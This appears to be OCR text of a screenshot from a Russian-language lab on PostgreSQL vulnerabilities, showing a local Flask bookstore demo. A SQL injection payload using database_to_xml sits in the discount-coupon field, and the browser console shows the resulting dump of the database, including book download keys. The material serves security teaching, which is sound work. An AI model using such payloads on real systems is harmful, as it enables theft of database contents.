 Уязвимости СУБД PostgreSQL
127.0.0.1:5000/buy/1
ЛитРес Магазин Библиотека Мои книги Корзина Сменить пользователя
ЭТИЧНЫЙ ХАКИНГ
практическое руководство по взлому
NGCTP
Дэниел Г. Грэм
Предисловие Хуана Гилберта
1 - Этичный хакинг.
Практическое руководство
Дэниел Г. Грэм
Практическое руководство по
взлому компьютерных систем с
нуля, от перехвата трафика до
создания троянов.
2023-02-22
Скидочный купон
123';( SELECT database_to_xml(true,true,''));--
384 ₽ Оплатить
Ключ для скачивания книги
Ключ для скачивания книги
1
Скачать книгу
Укажите корневую папку проекта, чтобы открыть файлы с открытым
исходным кодом в Visual Studio Code и синхронизировать изменения.
Подробнее
Настройка корневой папки Больше не показывать
Добро пожаловать Консоль 5
top Фильтр Уровни по умолчанию 1 hidden
DevTools failed to load source map: Could not load content for htt
p://127.0.0.1:5000/static/stylesheets/bootstrap.min.css.map: Ошибка
HTTP: код состояния 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
{"coupon": [], "payment": "False"} 1:106
{"coupon": [["<flask_db xmlns:xsi=\"http://www.w3.org/2001/XML 1:106
Schema-instance\">\n\n<public>\n\n<books>\n  <id>1</id>\n
<title>\u042d\u0442\u0438\u0447\u043d\u044b\u0439
\u0445\u0430\u043a\u0438\u043d\u0433.
\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0
435
\u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e</t
itle>\n  <author>\u0414\u044d\u043d\u0438\u0435\u043b \u0413.
\u0413\u0440\u044d\u043c</author>\n  <pages_num>384</pages_num>\n
<cost>235</cost>\n
<review>\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\
u043e\u0435
\u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e
\u043f\u043e \u0432\u0437\u043b\u043e\u043c\u0443
\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u044b\u0
445 \u0441\u0438\u0441\u0442\u0435\u043c \u0441
\u043d\u0443\u043b\u044f, \u043e\u0442
\u043f\u0435\u0440\u0435\u0445\u0432\u0430\u0442\u0430
\u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0434\u043e
\u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f
\u0442\u0440\u043e\u044f\u043d\u043e\u0432.</review>\n
<date_added>2023-02-22</date_added>\n  <key>qwerty123</key>\n
<filename>Deniel_G._Grem_Etichnyiy_haking.pdf</filename>\n</books>\n\
n<books>\n  <id>2</id>\n
<title>\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u
0442\u044c \u0432\u0435\u0431-
\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439.
</title>\n  <author>\u042d\u043d\u0434\u0440\u044e
\u0425\u043e\u0444\u0444\u043c\u0430\u043d</author>\n
<pages_num>336</pages_num>\n  <cost>550</cost>\n
<review>\u041f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\
u0435\u0441\u044c \u043d\u0430
\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0435 \u0441
\u0440\u0430\u0437\u0432\u0435\u0434\u043a\u043e\u0439,
\u0437\u0430\u0449\u0438\u0442\u043e\u0439 \u0438
\u043d\u0430\u043f\u0430\u0434\u0435\u043d\u0438\u0435\u043c!
\u041c\u0435\u0442\u043e\u0434\u044b
\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u0
43e \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0432\u0435\u0431-
\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439.
</review>\n  <date_added>2023-02-22</date_added>\n
<key>qwerty123</key>\n
<filename>Deniel_G._Grem_Etichnyiy_haking.pdf</filename>\n</books>\n\
n<books>\n  <id>3</id>\n
<title>\u0413\u0440\u043e\u043a\u0430\u0435\u043c
\u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u044b.
\u0418\u043b\u043b\u044e\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0
430\u043d\u043d\u043e\u0435
\u043f\u043e\u0441\u043e\u0431\u0438\u0435</title>\n
<author>\u0410\u0434\u0438\u0442\u044c\u044f
\u0411\u0445\u0430\u0440\u0433\u0430\u0432\u0430</author>\n
<pages_num>288</pages_num>\n  <cost>300</cost>\n
<review>\u0410\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u044b \u2013
3. Глава 1
GitHub Desktop
pg-hack – app.py Ad...
PostgreSQL injection ...
ASMR * Massaging M...
Администратор: Win...
SQL Shell (psql)
Новый текстовый до...
Уязвимости СУБД Po...
ENG 13:09